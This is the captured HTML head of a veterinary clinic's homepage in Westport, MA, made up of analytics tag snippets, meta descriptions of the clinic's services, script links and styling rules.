

--- FILE ---
content_type: text/html
request_url: https://www.acoaxetvet.com/
body_size: 53749
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '504',
                  'status': 'Easy Editor Enabled',
                  'yextId': '0570',
                  'version': '4.0',
                  'locationName': 'Acoaxet Veterinary Clinic',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Acoaxet Veterinary Clinic',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'earthyv2',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Homepage',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Homepage',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '435208',
                  'mainCTA' :      'appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-TLWJHM6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-TLWJHM6');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#063b5d"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#063b5d"/><meta content="Acoaxet Veterinary Clinic"/><meta charSet="utf-8"/><meta name="description" content="At Acoaxet Veterinary Clinic, we dedicate ourselves to providing quality veterinary care such as dentistry, behavioral medicine, and acupuncture therapy, to the dogs, cats, and exotic pets of the Westport, MA community."/><meta property="og:description" content="At Acoaxet Veterinary Clinic, we dedicate ourselves to providing quality veterinary care such as dentistry, behavioral medicine, and acupuncture therapy, to the dogs, cats, and exotic pets of the Westport, MA community."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg"/><title>Homepage | Acoaxet Veterinary Clinic</title><meta property="og:title" content="Homepage | Acoaxet Veterinary Clinic"/><meta property="og:site_name" content="Acoaxet Veterinary Clinic"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.acoaxetvet.com/"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/1I6Zl1sQtDBFUv0Tu4ZDJF/19b73299a1e72379b94f0d850baba859/Acoaxet-Veterinary-Clinic--Sqaure-Color2x.png"/><link rel="canonical" href="https://www.acoaxetvet.com/"/><style data-styles="dynamic-styles">.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/60ZLbNw7E01GWheOyI98X/72a941a16fdbbdc64ee43f2c688e5226/Acoaxet-Veterinary-Clinic---Rectangle--Color2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/60ZLbNw7E01GWheOyI98X/72a941a16fdbbdc64ee43f2c688e5226/Acoaxet-Veterinary-Clinic---Rectangle--Color2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75"/><meta name="next-head-count" content="29"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-390e8036a782b2ee.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/SreIfBsCxh2LHNvpUTnJ7/_buildManifest.js" defer=""></script><script src="/_next/static/SreIfBsCxh2LHNvpUTnJ7/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:CourgetteRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Courgette-Regular-latin-3c4c8cf537207dccd972a0731e52f780.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:OpenSansSemiBold;font-display:swap;src:url(/_next/static/chunks/fonts/OpenSans-SemiBold-latin-aed3a7f3ac183b174b665807fc4497c4.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:OpenSansRegular;font-display:swap;src:url(/_next/static/chunks/fonts/OpenSans-Regular-latin-21a4d962f9b72497d51798214825b74a.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:CourgetteRegular,serif;--g-font-family-default:OpenSansRegular,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,OpenSansRegular,sans-serif);font-size:var(--sc-font-size-p,14px);line-height:var(--sc-line-height-p,25px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#fff7f2);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#1d1d1d);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#1d1d1d);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#8d5e3b));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#8d5e3b);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
